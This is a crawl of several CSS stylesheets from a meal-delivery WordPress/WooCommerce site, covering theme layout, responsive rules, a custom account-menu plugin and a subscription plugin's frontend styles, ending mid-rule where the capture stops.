.hasbeen {  }
.hasbeen .row {justify-content: center;align-items: center;}
.hasbeen figure {padding: 40px 0px 0px 40px;position: relative;z-index: 9999; display: flex; justify-content: center; align-items: center;}
.hasbeen figure:before {content: "";position: absolute;background: url('images/dots_img.png') no-repeat center center / cover;left: 0;top: 0;height: 30%;width: 29%;z-index: -1;}
.hasbeen figure img {}
.hasbeen figcaption {box-shadow: 0 0 10px 0px #ccc;padding: 30px;width: 600px;position: absolute;background: #fff;left: 90%;}
.hasbeen figcaption h3 {margin: 0 0 15px;color: #052E98;font-weight: 600;}
.hasbeen figcaption h4 {color: #052E98;font-size: 15px;line-height: initial;padding: 0 0 0 15px;border-left: 2px solid;margin: 0 0 15px;}
.hasbeen figcaption p {line-height: initial;}
.hasbeen figcaption a { }

.footer { background: #051748; padding: 30px 0 0; color: #fff; }
.footer a { color: #fff; }
.footer h4 {font-size: 20px;margin: 0 0 30px;}
.footer figure  {padding: 0 50px 0 0;}
.footer figure a {display: block;width: 70%;margin: 0 0 30px;}
.footer figure p {  }
.footer .box {padding: 0 15%;}
.footer .cont_us { }
.footer .cont_us li { display: block;margin: 0 0 20px; }
.footer .cont_us li a {display: block;position: relative;padding: 0 0 0 30px;}
.footer .cont_us li a i {margin: 0 10px 0 0;position: absolute;left: 0;top: 3px;}
.footer .folowus { margin: 0 0 30px; }
.footer .folowus li {display: inline-block;margin: 0 8px 0 0;}
.footer .folowus li a {display: block;border: 1px solid;width: 35px;height: 35px;text-align: center;line-height: 35px;border-radius: 100%;}
.footer iframe {border-radius: 10px;}
.footer-menu-p {  margin-top: 0px;}
.foter-men-inline{padding-right: 0px;}
.footer .copyright { }
.footer .copyright .container .row {padding: 15px 0px 25px 0px;border-top: 1px solid;margin-top: 1%;}
.footer .copyright p {line-height: initial;margin: 0;}
.footer .copyright ul { }
.footer .copyright ul li {margin: 0 0px 0px 30px;}
.footer .copyright ul li a {line-height: initial;}
.botsec .wrapper-full figure figcaption p{margin-bottom:0px;}

div#mesg .success {
    background: green;
    color: #fff;
    padding: 10px;
    display:block;
    margin-bottom: 30px;
}
div#mesg .error {
    background: red;
    color: #fff;
    padding: 10px;
    display:block;
    margin: 10px;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disable {
    pointer-events: none;
}
.box.Allergies p a{pointer-events:none;width:33%; color:#000;}
.box.Allergies p {display:flex; width:100%;}
.popup.pm-meal-popup{ z-index: 9999999;}
.slctmeal_pg figure{box-shadow:none;}
.my-meal figcaption {
    padding: 10px 20px; text-align:left;
}

@media(max-width: 1440px) {    
 
 .discover_resturent form { width: 100%; }   
 .discover_resturent .mn-h2 h2 { font-size: 45px; }
 
}
@media only screen and (max-width: 991px) { 
.popup .overlay{width:85%;}
}
@media only screen and (max-width: 767px) {   
.popup .overlay{width:85% !important;}
.col-lg-3.col-md-4.delivry_date.pm-atc-box ,.pm-pay-atc-box{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 13vh; bottom:0px; overflow: hidden; padding-left: 0px;padding-right: 0px;}
.when-collapsed{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 60vh!important; top:42vh; overflow: hidden; padding-left: 0px; padding-right: 0px;}
.slctmeal_pg figure figcaption { padding: 10px 0px;}
delivry_date .caption .box ul li h5 {  font-size: 12px; padding: 0 5px 0 10px;}
section#example-form-p-3, .section#example-form-p-3 >.container { padding: 0;}
button.prime_order_now, button.submit-sign-up, button.apply_invitation { margin-left: 10px !important; }
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date span:before {
    content: "Order ";
}
/*FAQ page extend height*/
.page-id-3802 .samplepage{
height: auto !important;
}
/*modify title pretty*/
.samplepage h1.entry-title {
     text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

#billing_state,.auth-ex-mon,.auth-ex-year{
    background: none;
}
.exdate{
    margin-bottom: 0px !important;
}
@media screen and (max-width: 767px){
.custom-menu-class{
    display: none;
}
.hasbeen figcaption{
width: 100%;
left: 20px;
padding: 10px;
}
}


.pay_by_saved_card {
    display: inline-block !important;
    width: 15px !important;
    height: 15px !important;
    margin: 0 5px 0 0 !important;
}
.pm-pay-atc-box .caption .box{
    min-height: auto !important;
    border: 0px;
    max-height: 358px;
}
.pm-pay-atc-box .caption .box ul li ins {
    display: none !important;
}
.pm-pay-atc-box .caption .box ul li h5{
    width: 80%;
}
ul.wc-item-meta li {
    display: block;
}
.woocommerce table.shop_table td{
    vertical-align: top !important;
}
#payment .label-payment-card-opt{
    margin: 2px 0;
}

@media only screen and (max-width: 767px)

{
    .pm-pay-atc-box {
	    position: initial !important;
	    height: auto !important;
        overflow-x: auto !important;
	}

}


@media (min-width: 767px) {
    .wizard-content{
        padding-bottom: 100px;
    }
    .wizard-content .actions{
        position: fixed !important;
        width: 100%;
        bottom: 0;
        z-index: 100;
        background: #fff;
    }
	.section-btn-login {
   		margin-top: 35px;
	}
	
	input.home-cpassword {
		margin-left: 12px !important;	
	}
	
	.pst-tagline-div {
		min-height: 24px;
		line-height: 17px;
	}
	
	#filtered_meals_display_section figure img {
   		 height: 170px;
         width: 100%;
	}
	
	.banner-align {
    	position: absolute !important;
    	top: 146px;
	}
	
	.mobile_only_footer_menu {
		display:none !important;	
	}
    
}


@media(max-width: 376px) {    
 
 #togglePassword, #togglecPassword {
	left: 200px !important;
 }
 
 span.tags-show.paleo {
    padding: 2px 3px !important;
 }
 span.tags-show.plantbased {
    padding: 2px 3px !important;;
 }

 span.tags-show.keto {
    padding: 2px 2px !important;;
 }
 
}


@media(min-width: 300px) and (max-width: 767px)  {    
 
 #togglePassword, #togglecPassword {
	left: 215px !important;
 }
 a.btn.pm-atc-btn {
    margin: 0px 0px 10px 0px!important;
}
.plus_minu {
    padding-top: 0px !important;
}
 
 /*.slctmeal_pg figure img {
    height: auto !important;
}*/

.slctmeal_pg figure figcaption ul li {
    line-height: initial;
    font-size: 12px;
    padding: 7px 0px 0px 0px !important;
}

.pst-tagline-div {
    min-height: 34px;
	line-height: 17px;
}
.accordion-pop::before {
    content: '+';
    position: absolute;
    top: 40px;
    right: 4% !important;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 21px !important;
    color: #2E266F;
}

.banner-align {
    position: absolute;
    top: 76px !important;
}

.slctmeal_pg figure img.pm-grid-meal-img {
	height: 100px !important;	
    width: 100%;
}
li.col-md-6.col-sm-12.for-align-inline {
    width: 50% !important;
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px !important;
    text-align: left;
}
.delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 240px !important;
}
.delivry_date .caption h4 {
   
    padding: 10px 10px !important;
}
.total-font{
    font-size: 12px;
}
.total-chek-count{
    font-size: 12px;
}
.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
    display: flex;
    gap: 15px;
}

}

.slctmeal_pg figure figcaption ul {
    min-height: 40px;
    margin: 0 0 0px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}
.banner-align {
    position: absolute;
}

.accordion-pop {
    /* background-color: #eee; */
    color: #444;
    cursor: pointer;
    padding: 0px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  /* .active, .accordion:hover {
    background-color: #ccc;
  } */

  .panel {
    padding: 0 0px;
    display: none;
    background-color: white;
    overflow: hidden;
    box-shadow: none;
    padding-top: 10px;
}
  .accordion-pop::before {
    content: '+';
    position: absolute;
    top: 25px;
    right: 6%;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 26px;
    color: #2E266F;
}

.accordion-pop.active::before {
    content: '-';
    font-size: 30px;
    color: #2E266F;
  }

  i.fa.fa-times {
    font-size: 17px;
}
.tags-show {
    margin-right: 0px;
}
.whatinside-macros-in-popup {
    font-size: 17px;
}
span.tags-show.keto {
    background: #0000FF;
    padding: 2px 4px;
    color: white;
}
span.tags-show.la-cart{
    padding: 2px 4px;
    color: white;
    background-color: #000;
}
span.tags-show.Lean {
    background: #11ffff;
    padding: 2px 4px;
    color: #000;
}
span.tags-show.protein-packed {
    background: #7a005d;
    padding: 2px 4px;
    color: white;
}
span.tags-show.paleo {
    background: #E48800;
    padding: 2px 4px;
    color: white;
}
span.tags-show.plantbased {
    background: #2A832E;
    padding: 2px 4px;
    color: white;
}
.pop-whatinside-val{
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    margin: 8px !important;
    color: #2E266F;
    line-height: 3px !important;
}
.tag-show-with-post {
    min-height: 25px !important;
    margin-top: -11px;
}

.tag-show-with-post span.plantbased, .tag-show-with-post span.keto, .tag-show-with-post span.paleo {
	padding: 1px 2px !important;
	font-size: 11px;
}
.slctmeal_pg figure img.pm-grid-meal-img {
    transition: transform 0.3s ease; /* Adding transition for a smooth effect */
  }
  
  .slctmeal_pg figure img.pm-grid-meal-img:hover {
    transform: scale(1.09);
  }
  .slctmeal_pg figure {
    position: relative;
    overflow: hidden;
  }
 
span.tags-show {
    font-size: 12px;
}
.for-align-inline {
    display: flex !important;
    justify-content: space-between;
}
.popup .overlay .popbot ul.whatinside {
    margin: 15px 0px 0px 0px;
}
figure.pm-meal-title {
    background: transparent;
    box-shadow: 0 0 8px -2px #5a5a5a;
    padding: 0px;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.slctmeal_pg figure figcaption {
    padding: 5px 2px;
}
a.btn.pm-atc-btn {
    margin: 5px 0px 10px 0px;   
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px;
    text-align: left;
}p.pop-whatinside-val {
    width: 100%;
    max-width: 70px;
    text-align: left;
}
  .delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 300px;
}
.check-cart-count{
    width: 45%;
    padding-right: 0px !important;
}
.check-cart-total{
    width: 55%;
    padding-left: 0px !important;
}
#cart-total-counts{
    padding: 10px 10px 10px 30px !important;
}

@media(max-width:400px){
    #cart-total-counts {
        padding: 10px 0px 10px 25px !important;
    }
	
	#hmpage-head-mob {
     font-size: 17px !important;
   }
}

@media(max-width:370px){
    .cart-head-txt{
        font-size: 14px !important;
    }
	
   #hmpage-head-mob {
    font-size: 15px !important;
  }

}

.btn-before-cart{
    background: #2E266F;
    color: #fff !important;
    padding: 12px 30px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
    margin-bottom: 75px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.bf-cart-btn{
    color: white;
}
@media (min-width: 100px) and (max-width: 365px){
    .delivry_date .caption .box ul {
        overflow-y: auto;
        max-height: 190px !important;
    }
    .slctmeal_pg figure figcaption ul {
        height: 60px;
    }

}
@media (min-width: 100px) and (max-width: 350px){
    .cart-head-txt {
        font-size: 12px !important;
    }
}
a.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    padding: 3px 20px !important;
    background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 21px;
}
a.pm-clone.btncolorins {
    padding: 7px 20px !important;
        background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 18px !important;
}
.plus_minu {
    display: flex;
    justify-content: end;
}
.plusminus.frame {
    height: 45px;
    text-align: right;
}
.pop-frame a.btn.pm-atc-btn.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    width: 50px;
    padding: 4px 20px;
}
.pop-frame a.btn.pm-atc-btn.pm-clone.btncolorins {
    width: 50px;
    padding: 4px 20px;

}
.pop-frame .plus_minu {
    display: flex;
    justify-content: end;
}
.terms-with-pop{
    cursor: pointer;
}
#close-term{
    position: relative;
    right: 0px;
    top: 0px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius:0%  !important;
    font-size: 20px;
    padding: 12px 30px;
    cursor: pointer;
}
.ok-close-btn {
    text-align: center;
}
.change-ico{
    display: flex;
    gap: 15px;
    height: 50px;
}
.footer .folowus {
    margin: -5px 0 30px;
}
.slider-container {
    overflow: hidden;
  }
  
  .slider {
    display: flex;
    transition: transform 0.3s ease;
  }
  
  .slide {
    flex: 0 0 25%; /* Adjust this value depending on how many posts you want to show */
    padding: 10px;
  }
  
  /* Add CSS for navigation arrows */
  .prev-arrow,
  .next-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
  }
  
  .prev-arrow {
    left: 10px;
  }
  
  .next-arrow {
    right: 10px;
  }
  .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
    max-width: 100%;
   
}
.what_menu .slick-arrow {
    
    background: url(images/arrow.png) no-repeat center center ;
    width: 22px;
    filter: brightness(0.5);
    background-size: 10px;
}
@media(max-width:767px){
    .slide {
        flex: 0 0 50%; /* Adjust this value depending on how many posts you want to show */
        padding: 10px;
      }
      .mobile-bg-img{
        padding: 40px 15px 11px 15px !important;
        background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png) !important;
        background-size: cover !important;
        background-repeat: no-repeat;
        background-position: center;
    }
    .hmpage-head {
        display: none;
    }
	.rest-form {
		padding: 5px 0px;
		background: none;
		margin: -15px 0 40px 0;
		box-shadow: none;
		border: none;
    }
	.serving_desktop_only {
		display: none !important;	
	}
    .serving_mobile_only{
        display: block !important;
        font-size: 13px !important;
    }
	
	.serving_mobile_only, .serving_all_southeast_florida {
		margin: 0 !important;	
		line-height: 15px !important;
        font-size: 13px !important;
	}
	
	.serving_all_southeast_florida {
		font-weight:bold;
		line-height: 15px;
	}
	#hmpage-head-mob {
		color: #0e49a0 !important;
		font-family: Pacifico !important;
		text-transform: uppercase;
		display:block !important ;
		font-size: 18px;
		margin: 0 !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.ah_typing_no_animation {	
	 	text-transform: uppercase;
	  	font-size: 5vw !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.skip-anytime {
		margin-top: 18px;
		line-height: 10px;
        font-size: 13px !important;
	}
	
	.have-code {
	  	color: red;
	  	font-size: 12px !important;	
	}
	
	.home-pg ul.three-points li {
     	padding: 5px 15px !important;
	}
	
	.home-pg ul.three-points li p {
     	margin: 5px 0px !important;
	}
	
	body.page-template-page-home .container, body.page-template-page-home .main-banner-left {
		padding: 0 !important;
	}
	
	body.page-template-page-home div.desc, body.page-template-page-home div.mn-h2, body.page-template-page-home footer .container {
	  padding: 0px 15px !important;
	}
    .hmpage-head-mob{
        display:block !important;
    }
    .mobile-bg-img svg{
        height : 45px !important;
      }
      .mobile-bg-img text {
        fill: #06319f !important;
    }	
    
    .footer .cont_us li { display: block;margin: 0 0 5px; }
    h4.us-contact {
        margin: 0 0 15px;
    }
    .footer .cont_us {
        margin-bottom: 30px;
    }
    #whats_view_menu-mob {
       
            text-decoration: underline;
            text-align: center;
            width: 100%;
            font-size: 20px;
            margin-bottom: 15px;
          }
    .footer .box {padding: 0 0%;}
    .on-the-menu-head{
        margin-bottom: 25px;
    }
    .on-the-head{
        padding-top: 5px;
    }

   
}
.have-code {
    color: red;
    font-size: 15px ;	
}
p.serving_mobile_only {
  display: none;
}
.serving_desktop_only {
    font-size: 16px;	
}

.serving_all_southeast_florida {
    font-weight:bold;
    line-height: 10px;
    font-size: 16px;
}
.skip-anytime {
    margin-top: 18px;
    line-height: 10px;
    font-size: 16px;
}
.hmpage-head{
    color: #2E266F !important;
    text-align: left !important;
}

.mobile-bg-img svg{
    font   : bold;
    font-family: Pacifico;
    width  : 100%;
    height : 100px;
    font-size: 30px;
  }
  
  .mobile-bg-img text{
    fill            : #FF9326;
    stroke          : #FFFFFF;
    stroke-width    : .6px;
    stroke-linejoin : bevel;
  }
  .home-pg:after {
    background: none !important;
}
.mobile-bg-img {
    padding: 50px 15px 50px 15px;
    background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.hmpage-head {
    display: none;
}

.rest-form {
    padding: 5px 0px;
    background: none;
    margin: -15px 0 40px 0;
    box-shadow: none;
    border: none;
}
#hmpage-head-mob {
    color: #0e49a0 !important;
    font-family: Pacifico !important;
    text-transform: uppercase;
    display:block !important ;
    font-size: 18px;
    margin: 0 !important;
    text-shadow: 1px 1px #FFFFFF;
}

.ah_typing_no_animation {	
     text-transform: uppercase;
      font-size: 3vw ;
    text-shadow: 1px 1px #FFFFFF;
}
.home-pg ul.three-points li {
     padding: 5px 15px !important;
}

.home-pg ul.three-points li p {
     margin: 5px 0px !important;
}
.home-pg{
    padding-top: 0px !important;
    margin-top: -1px;
}
.home-pg .desc{
padding: 10px 50px !important;
}

#whats_view_menu  {
	margin-bottom: 30px;
}

#whats_view_menu a {
	background: #2E266F;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 15px;
	border-radius: 0.25rem;
}

.rest-form #close_invite {
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    background-color: #2E266F;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
    font-size: 17px;
}
@media(max-width: 767px) {   
	.profile_tab #email_div {
		width: 80% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css
body_size: 756
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

/*#####################################################################*/
@media screen and (min-width: 1451px) and (max-width: 1600px) {

}
/*#####################################################################*/
@media screen and (min-width: 1300px) and (max-width: 1450px) {

}
/*#####################################################################*/
@media screen and (min-width: 1100px) and (max-width: 1299px) {

}
/*#####################################################################*/
@media screen and (min-width: 950px) and (max-width:1099px) {
/*Search*/
.search-pg #content a.ar {width: 20%;}
}
/*#####################################################################*/
@media screen and (min-width: 768px) and (max-width:900px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:767px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 550px) and (max-width:680px) {
/*Search*/
.search-pg #content a.ar {width: 30%;margin: 0 auto;display: block;}
.search-pg #content h1{padding-bottom: 10px;margin: 0 auto;}
.search-pg #content h2 a{display: block; margin: 0 auto; text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0;}
.message-box-wrapper-404 .message-box-title-404 span {font-size: 170px; line-height: 170px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 16px;line-height: 30px;}
}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:500px) {
/*Search*/
.search-pg #content a.ar {width: 50%;margin: 0 auto;display: block;}
.search-pg #content h2 a{text-align: center; display: block}
.search-pg #content p{text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0; }
.message-box-wrapper-404 .message-box-title-404 span {font-size: 88px; line-height: 80px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px; }
}
/*#####################################################################*/

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/css/style.css?ver=1.0
body_size: 376
content:
.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--user-week-skip a:before {
    content: "\f04c";
}
select.skip-week {
    border-radius: 5px;
    background: #fff;
    padding: 5px;
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--wallet a::before {
    content: "\f1ee";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--gift-card a::before {
    content: "\f06b";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--cancel-subscription a::before {
    content: "\f05e";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--prime-meal-affiliate a::before {
    content: "\f0a1";
}

.affiliate-counter {
    background: #f7f6f7;
    text-align: center;
    padding: 10px;
    border-top: 3px solid #1e85be;
    color: #515151;
}
.affiliate-counter h2 {
    font-size: 48px;
}
.mobile-input,.email-input{
    margin: 5px 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1
body_size: 2556
content:
@font-face {
    font-family: 'ywsbs-icon';
    src: url('../fonts/ywsbs-icon.eot?jqnhvq');
    src: url('../fonts/ywsbs-icon.eot?jqnhvq#iefix') format('embedded-opentype'),
    url('../fonts/ywsbs-icon.ttf?jqnhvq') format('truetype'),
    url('../fonts/ywsbs-icon.woff?jqnhvq') format('woff'),
    url('../fonts/ywsbs-icon.svg?jqnhvq#ywsbs-icon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="ywsbs-icon-"], [class*=" ywsbs-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'ywsbs-icon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ywsbs-icon-save_alt:before {
    content: "\e900";
}

.ywsbs-icon-dollar:before {
    content: "\e904";
    color: #4b4b4b;
}

table.shop_table_responsive tbody tr td.ywsbs-subscription-status {
    text-align: center;
    text-transform: uppercase;
    font-size: .9em;
}

table.shop_table_responsive .ywsbs-item .empty-date {
    text-align: center;
}

.ywsbs-back-url {
    margin-bottom: 20px;
    font-size: .9em;
}

.ywsbs-subscription-info-wrapper {
    display: flex;
    justify-content: space-between;
}

.ywsbs-box {
    border: 1px solid #ccc;
    padding: 20px;
    margin-bottom: 40px;
}

.ywsbs-subscription-info-box {
    flex-basis: 48%;
    min-height: 100%;
    flex-direction: row;
}

.ywsbs-subscription-info-item {
    margin-bottom: 10px;
}

.ywsbs-change-status-buttons-wrapper {
    margin-top: 10px;
}

.recurring-price-info {
    font-size: 13px;
}

span.ywsbs-delivery-info,
span.ywsbs-synch-info {
    display: block;
    font-size: 0.7em;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 20PX;
    filter: brightness(0.5);
}

span.ywsbs-delivery-info {
    font-weight: 400;
}

/**
* My Account Dropdown
*/
.ywsbs-dropdown-wrapper {
    position: relative;
    display: inline-block;
    /* margin-left: 10px; */
}

.ywsbs-dropdown-wrapper > a {
    font-size: .8em;
    outline: none;
}

.ywsbs-dropdown {
    position: absolute;
    z-index: 10;
    width: 350px;
    box-shadow: -2px 2px 20px rgba(161, 161, 161, 0.27);
    left: -15px;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    transition: all ease .3s;
}

.ywsbs-dropdown-wrapper:hover .ywsbs-dropdown {
    visibility: visible;
    opacity: 1;
}

.ywsbs-dropdown-item {
    padding: 15px 15px 5px 15px;
    font-size: .8em;
    line-height: 1.2em;
    background: #fff;
}

.ywsbs-dropdown-item:nth-child(odd) {
    background: #F8F8F8;
}

.ywsbs-dropdown-item:hover {
    cursor: pointer;
}

.ywsbs-dropdown-item p {
    margin-block-end: 10px;
}

/**
* My Account Subscription Total Box
*/

.ywsbs-subscription-info-box.subscription-totals {
    background-color: #F6F8F7;
}

.ywsbs-subscription-info-box.subscription-totals table {
    background: transparent;
}

.subscription-review-table {
    padding: 0;
    margin: 0;
    font-size: .9em;
    border-bottom: 1px solid #e0e0e0;
}

.subscription-review-table:last-child {
    border-bottom: 0;
}

.subscription-review-table tbody {
    background: transparent;
}

table.subscription-review-table th {
    width: 60%;
}

table.subscription-review-table tbody td,
table.subscription-review-table th,
table.subscription-review-table td {
    background: transparent;
    padding: 10px 0;
}

table.subscription-review-table tfoot tr:first-child th,
table.subscription-review-table tfoot tr:first-child td {
    border-top: 1px solid #d5d5d5a3;
}

table.subscription-review-table td:last-child {
    text-align: right;
}

table.subscription-review-table .ywsbs-subscription-total {
    font-size: 12px;
}

table.subscription-review-table .subscription-price {
    font-size: 1.1em;
    font-weight: 600;
}

.ywsbs-wrapper {
    display: inline-block;
}

/** My Account - Shipping info **/
.ywsbs-box.ywsbs-subscription-info-box.shipping-info {
    position: relative;
}

a.edit-subscription-shipping {
    position: absolute;
    right: 20px;
    top: 30px;
}

a.edit-subscription-shipping img {
    opacity: 50%;
    width: 20px;
    transition: all linear 0.3s;
}

a.edit-subscription-shipping:hover img {
    opacity: 100%;
}

/** Delivery Schedules **/
.ywsbs-subscription-info-wrapper {
    display: grid;
    justify-content: space-between;
    grid-template-columns: 1fr 1fr;
    grid-gap: 40px;
}


.delivery-schedules td, .delivery-schedules th {
    padding: 10px 0;
}

span.delivery-status {
    text-transform: uppercase;
    font-size: 0.9em;
}

span.delivery-status.processing {
    color: #d38a0b;
}

span.delivery-status.cancelled {
    color: #c0392b;
}

span.delivery-status.waiting {
    color: #e74c3c;
}

span.delivery-status.shipped {
    color: #b2ac00;
}

/** Related orders **/
.ywsbs-subscription-related-orders {
    border: 1px solid #ccc;
    padding: 20px;
    margin-top: 40px;
}

.ywsbs-subscription-related-orders .order-status {
    text-transform: uppercase;
}

.ywsbs-subscription-related-orders .order-status .status-completed {
    color: #2e4453;
}

.ywsbs-subscription-related-orders .order-status .status-on-hold {
    color: #94660c;
}

.ywsbs-subscription-related-orders .order-status .status-failed {
    color: #761919;
}

.ywsbs-subscription-related-orders .order-status .status-processing {
    color: #5b841b;
}

.ywsbs-subscription-related-orders .order-status .status-trash {
    color: #761919;
}

/** MODAL **/
.ywsbs-modal {
    display: none;
}

.ywsbs-modal-container,
.ywsbs-modal-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1000;
}

.ywsbs-modal-overlay {
    background-color: rgba(0, 0, 0, 0.4);
    overflow: auto;
}

.ywsbs-modal .modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 80%;

    animation-name: animatetop;
    animation-duration: 0.4s
}

.ywsbs-modal-wrapper {
    width: 500px;
    min-height: 300px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    background-color: #fff;
    box-shadow: -2px 2px 20px rgb(112, 112, 112);
}

.ywsbs-modal .ywsbs-modal-header {
    height: 15px;
    width: 100%;
    padding: 10px;
    clear: both;
}

.ywsbs-modal .ywsbs-modal-header .close {
    float: right;
    height: 20px;
    width: 20px;
    text-align: center;
    display: block;
    cursor: pointer;
    font-size: 22px;
    color: #ccc;
    line-height: 22px;
}

.ywsbs-modal .ywsbs-modal-body {
    padding: 20px 30px 30px 30px;
    text-align: center;
}

.ywsbs-modal .ywsbs-modal-body p {
    margin-block-end: 15px;
}

.ywsbs-modal-icon {
    margin-bottom: 20px;
}

.ywsbs-modal-icon img {
    margin: 0 auto;
    width: 50px;
}

.ywsbs-action-button-wrap {
    margin: 20px auto;
}

.close-modal-wrap .close {
    font-size: 1em;
    float: none;
}

.ywsbs-content-text .error {
    color: red;
    padding: 0 30px 0 30px;
    display: block;
}

.ywsbs-recurring-totals-items .recurring-amount {
    margin: 0 0 15px 0;
}

.ywsbs-box.ywsbs-thank-you-page-box {
    background-color: #F6F8F7;
}

table.subscription-review-table th {
    text-align: left;
}

table.subscription-review-table .product-name {
    font-weight: normal;
}

.ywsbs-signup-fee {
    color: #467484;
}

.ywsbs-trial-period {
    color: #467484;
}

span.status.active {
    color: #b2ac00;
}

span.status.paused {
    color: #34495e;
}

span.status.pending {
    color: #d38a0b;
}

span.status.overdue {
    color: #d35400;
}

span.status.trial {
    color: #8e44ad;
}

span.status.cancelled {
    color: #c0392b;
}

span.status.expired {
    color: #bdc3c7;
}

span.status.suspended {
    color: #e74c3c;
}

.ywsbs-box.ywsbs-thank-you-page-box span.status {
    text-transform: capitalize;
    font-weight: 500;
}

/** Product Page **/
.summary .ywsbs-resubscribe {
    margin: 10px 0;
}

.ywsbs-trial-period {
    display: block;
}


.ywsbs-thank-you-page-two-cols .ywsbs-box.ywsbs-thank-you-page-box {
    width: calc(40% - 15px);
    float: left;
}

.ywsbs-thank-you-page-two-cols .ywsbs-subscription-thank-you-page {
    width: 60%;
    float: left;
    margin-right: 15px;
    border: 1px solid #ccc;
    padding: 20px;
}

span.recurring-price-wrapper {
    font-weight: bold;
}

/* Add Animation */
@keyframes animatetop {
    from {
        top: -300px;
